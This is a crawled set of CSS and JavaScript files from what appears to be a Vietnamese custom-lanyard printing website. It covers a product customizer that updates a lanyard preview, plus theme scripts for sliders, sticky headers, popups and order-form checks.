    padding: 15px;
    width: 50%;
    float: left;
}
.opt-choose .lb small{
    display: none;
}
.opt-choose .cl-avata{
    background-size: cover; 
}
.sec{
    padding: 30px 0; 
}
.heading-title{
    font-size: 30px;
    margin-bottom: 30px;
}
.noidung-tab-content{
    padding: 15px;
    border-radius: 3px;
    box-shadow: 0 0 10px 0px #d2d2d2;
    -webkit-box-shadow: 0 0 10px 0px #d2d2d2;
    background: #fff;
}
.mona-tab-single{
    margin: 0 -15px;   
}
.mona-tab-single .noidung-tab{
    width: calc(100% / 3);
    padding: 15px;
}
.tab-more-product{
/*    background: #efefef;*/
}
@media screen and (max-width:769px){
    .mona-tab-single .noidung-tab{
        width: calc(100% / 2);
    } 
}
@media screen and (max-width:480px){
    .mona-tab-single .noidung-tab{
        width: 100%;
    } 
}
.noidung-tab .nut-sell{
	    display: inline-block;
    padding: 8px 10px;
    margin-bottom: 5px;
    height: auto;
    width: auto;
    text-transform: none;
}
.noidung-detail2 .rating-stars-wrapper .text-price {
    text-align: center;
}
.table-product-detail .table-noidung .colum-noidung1 {
    width: 90%;
}

--- FILE ---
content_type: text/javascript
request_url: https://indaydeothe.com/customizer/template/js/modelhandler.js
body_size: 983
content:
"use strict";

const lanyar_setting = {
    addtext: {
        value: false
    },
    text: {
        value: "",
        textcolor: "#fff",
        size: "14",
        space: "18",
        positioning: "continuous",
        printing: "in lụa"
    },
    size: {
        value: "1",
    },
    color:{
        value: "#ffc107",
    },
    breakaway: {
        value: "Không",
        url: "",
    },
    attachment: {
        value: "Móc giọt nước",
    }
}
const insertParam = (key,value) =>  {
    key = encodeURIComponent(key); 
    value = encodeURIComponent(value);
    if (history.pushState) {
        let searchParams = new URLSearchParams(window.location.search);
        searchParams.set(key, value);
        let newurl = window.location.protocol + "//" + window.location.host + window.location.pathname + '?' + searchParams.toString();
        window.history.pushState({path: newurl}, '', newurl);
    }
   
}


const writeQueryStringBySetting = () => {
    
    for (let key in lanyar_setting) {  
        if(key === "text"){

        } else {
            insertParam(key, lanyar_setting[key].value);
        }
    }
}
jQuery(document).ready(function($){
    // load current params
    

    const customStyle = $('#customTextStyle');
    const lnMain = $('.modelshow .lanyar-main');
    const lnBreak = $('.modelshow .lanyar-break');
    const lnEnd = $('.modelshow .lanyar-end');
    const renderTextHTML = s => (`<span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span><span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span> <span>${ s }</span>`);
    const renderTextStyle = ({size, textcolor, space}) => {
        customStyle.html(`
            .modelshow .lanyar-main .btn-txt span{
                font-size: ${ size }px;
                margin-left: ${ space }px;
                color: ${textcolor}
            }
        `);
    }

    $('.lanyars-menu-wrap input[type="radio"]').on('change', function(){
        switch ($(this).attr('name').toUpperCase()) {
            case "SIZE":
                lanyar_setting[$(this).attr('name').toLowerCase()].value = this.value;
                break;
            case "COLOR":
                lnMain.find('.lnm').css({'background-color': this.value});
                lanyar_setting[$(this).attr('name').toLowerCase()].value = this.value;
                break;
            case "BREAKAWAY":
                if(this.value === "no"){
                    lnBreak.html(``);
                } else {
                    lnBreak.html(`<img src="${ $(this).attr('data-img') }" alt="">`);
                }
                lanyar_setting[$(this).attr('name').toLowerCase()].value = this.value;
                break;
            case "ATTACHMENT":
                lnEnd.html(`<img src="${ $(this).attr('data-img') }" alt="">`);

                lanyar_setting[$(this).attr('name').toLowerCase()].value = this.value;
                break;
            case "ADDTEXT":
                lanyar_setting[$(this).attr('name').toLowerCase()].value = this.value > 0;
                if(!lanyar_setting.addtext.value) {lnMain.find('.lnm .btn-txt').html('')} else {
                    lnMain.find('.lnm .btn-txt').html(renderTextHTML(lanyar_setting.text.value))
                }
                break;
            case "PRINTING":
                lanyar_setting.text[$(this).attr('name').toLowerCase()] = this.value;
                this.value === "in lụa" ? lnMain.find('.lnm').removeClass('lnm2') : lnMain.find('.lnm').addClass('lnm2');
                break;
            case "POSITIONING":
                lanyar_setting.text[$(this).attr('name').toLowerCase()] = this.value;
                this.value === "symmetrical" ? lnMain.addClass("symmetrical") : lnMain.removeClass("symmetrical");
                break;
            case "TEXTCOLOR":
                lanyar_setting.text[$(this).attr('name').toLowerCase()] = this.value;
                renderTextStyle(lanyar_setting.text);
                break;
            default:
                alert('undefine value name handler');
                break;
        }
        insertParam('addtext', lanyar_setting.addtext.value);

         //writeQueryStringBySetting();
    });
    //
    $('.lanyars-menu-wrap input[type="text"][name="TEXTVALUE"]').on('input', function(){
        if(!lanyar_setting.addtext.value) return;
        lanyar_setting.text.value = this.value;
        lnMain.find('.lnm .btn-txt').html(renderTextHTML(this.value));
    });
    $('.lanyars-menu-wrap input[type="range"]').on('input', function(){
        if(!lanyar_setting.addtext.value) return;
        switch ($(this).attr('name').toUpperCase()) {
            case "TEXTSIZE":
                lanyar_setting.text.size = this.value;
                break;
            case "TEXTSPACING":
                lanyar_setting.text.space = this.value;
                break;
            default:
                break;
        }
        renderTextStyle(lanyar_setting.text);
    });

})



--- FILE ---
content_type: text/javascript
request_url: https://indaydeothe.com/wp-content/themes/monatheme/js/front.js
body_size: 2352
content:
$(document).ready(function($) {

    $('#mona-submit-order').on('submit', function(e) {
        e.preventDefault();
        var $this = $(this);
        $.magnificPopup.open({
            preloader: false,
            mainClass: 'mfp-fade',
            modal: false,
            items: {
                src: '#test-popup',
                type: "inline",
                midClick: true
//            },
//            callbacks: {
//                open: function() {
//                    $('#chatlieu').val($this.find('#mona-material').val());
//                    console.log($this.find('#mona-material').val());
//                    $('#mausac').val($this.find('#mona-color').val());
//                    $('#kichthuoc').val($this.find('#mona-size').val());
//                    $('#sp').val(window.location.href);
//                }
            }
        });
    });
    
    $('#form_input').on('submit', function(e) {
        e.preventDefault();
        var $this = $(this);
        $.magnificPopup.open({
            preloader: false,
            mainClass: 'mfp-fade',
            modal: false,
            items: {
                src: '#test-popup',
                type: "inline",
                midClick: true
            },
            callbacks: {
                open: function() {
                    $('#them-chu').val($this.find('#addtext').val());
                    console.log($this.find('#addtext').val());
                    $('#positioning').val($this.find('#positioning').val());
                    $('#printing').val($this.find('#printing').val());
                    $('#size-text').val($this.find('#size-text').val());
                    $('#space').val($this.find('#space').val());
                    $('#textcolor').val($this.find('#textcolor').val());
                    $('#attachment').val($this.find('#attachment').val());
                    $('#breakaway').val($this.find('#breakaway').val());
                    $('#color').val($this.find('#color').val());
                    $('#size').val($this.find('#size').val());

                }
            }
        });
    });


    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll >= 175) {
            $('.header').addClass('header-fixed');
        } else {
            $('.header').removeClass('header-fixed');
        }
    });

    $(document).ready(function() {
        var touch = $('#resp-menu');
        var menu = $('.menu');
        $(touch).on('click', function(e) {
            e.preventDefault();
            menu.slideToggle();
        });
        $(window).resize(function() {
            var w = $(window).width();
            if (w > 67 && menu.is(':hidden')) {
                menu.removeAttr('style');
                if (w > 67 && menu.is()) {
                    menu.removeAttr();
                }
            }
        })

        $('ul li a').click(function() {
            $('li a').removeClass("active");
            $(this).addClass("active");
        });

        $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('#scroll').fadeIn();
            } else {
                $('#scroll').fadeOut();
            }
        });
        $('#scroll').click(function() {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });

        $('.content ul li a[href^="#"]').click(function() {
            var speed = 600;
            var href = $(this).attr("href");
            var target = $(href == "#" || href == "" ? 'html' : href);
            var hmenu = $('.header').height() - 150;
            var position = target.offset().top - hmenu;
            $('body,html').animate({
                scrollTop: position
            }, speed, 'swing');
            return false;
        });

        // var touch = $('#resp-menu');
        // var menu = $('.menu');
        // $(touch).on('click', function(e) {
        //     e.preventDefault();
        //     menu.slideToggle();
        // });
        //        $(window).resize(function () {
        //            var w = $(window).width();
        //            if (w > 767 && menu.is(':hidden')) {
        //                menu.removeAttr('style');
        //            }
        //        });
        $('ul li a').click(function() {
            $('li a').removeClass("active");
            $(this).addClass("active");
        });

        $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('#scroll').fadeIn();
            } else {
                $('#scroll').fadeOut();
            }
        });
        $('#scroll').click(function() {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });

    });
    new WOW().init();

    //    $('a[href^="#"]:not([href="#"])').on('click', function(e) {
    //        e.preventDefault();
    //        $('html, body').animate(
    //            { scrollTop: $($(this).attr('href')).offset().top - $('.header').height()+50}, 1000, 'linear'
    //        )
    //    });
    if($('#mona-single-slider').length){
    $('#mona-single-slider').slick({
        slidesToShow: 5,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: true,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    dots: true,
                    arrows: false,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: true,
                    arrows: false,
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    }
    $('.slider').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: true,
        prevArrow: $('.nuttrai'),
        nextArrow: $('.nutphai'),
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    dots: true,
                    arrows: false,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: true,
                    arrows: false,
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll >= 173) {
            $('.header').addClass('header-fixed');
        } else {
            $('.header').removeClass('header-fixed');
        }
    });
    var x, i, j, selElmnt, a, b, c;
    /*look for any elements with the class "custom-select":*/
    x = document.getElementsByClassName("custom-select");
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /*for each element, create a new DIV that will act as the selected item:*/
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /*for each element, create a new DIV that will contain the option list:*/
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /*for each option in the original select element,
             create a new DIV that will act as an option item:*/
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /*when an item is clicked, update the original select box,
                 and the selected item:*/
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /*when the select box is clicked, close any other select boxes,
             and open/close the current select box:*/
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /*a function that will close all select boxes in the document,
         except the current select box:*/
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }
    /*if the user clicks anywhere outside the select box,
     then close all select boxes:*/
    document.addEventListener("click", closeAllSelect);

    
    // $('.open-popup-link').magnificPopup({
    //     type: 'inline',
    //     midClick: true,
    //     mainClass: 'mfp-fade'
    // });
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll >= 173) {
            $('.nav-menu').addClass('header-fixed');
        } else {
            $('.nav-menu').removeClass('header-fixed');
        }
    });
    // $('.slider-for').slick({
    //     slidesToShow: 1,
    //     slidesToScroll: 1,
    //     arrows: false,
    //     fade: true,
    //     asNavFor: '.slider-nav'
    // });
    // $('.slider-nav').slick({
    //     slidesToShow: 6,
    //     slidesToScroll: 1,
    //     asNavFor: '.slider-for',
    //     focusOnSelect: true
    // });
    if ($('.scroll-top').length >= 1) {
        $(window).scroll(function() {
            $(this).scrollTop() > 100 ? $('.scroll-top').addClass('show') : $('.scroll-top').removeClass('show');
        });
        $('html').on('click', '.scroll-top', function() {
            $('html, body').animate({
                scrollTop: 0
            }, 'slow');
        })
    }
    $('.slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.slider-nav'
    });
    $('.slider-nav').slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        asNavFor: '.slider-for',
        focusOnSelect: true,
        responsive: [
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 4,
                slidesToScroll: 1,
              }
            },
            {
              breakpoint: 500,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
              }
            },
          ]
    });

    function myFunction() {
        var x = document.getElementById("myTopnav");
        if (x.className === "topnav") {
            x.className += " responsive";
        } else {
            x.className = "topnav";
        }
    }
    $('#mona-submit-order .main-btn').on('click', function(e){
        let x = 0
        $('.custom-select select').each(function(){
            if($(this).val() !== null){
                x = x + 1;
            }
        });
        if (x < 3){
            e.preventDefault();
            swal("Vui lòng chọn đủ thông tin!", "", "error");
        }
    })
});